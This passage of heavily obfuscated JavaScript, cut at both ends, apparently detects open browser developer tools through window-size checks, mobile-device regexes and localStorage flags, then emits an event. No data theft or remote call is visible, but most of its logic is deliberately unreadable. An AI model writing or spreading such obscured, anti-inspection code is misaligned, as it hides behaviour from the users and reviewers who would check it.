MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var 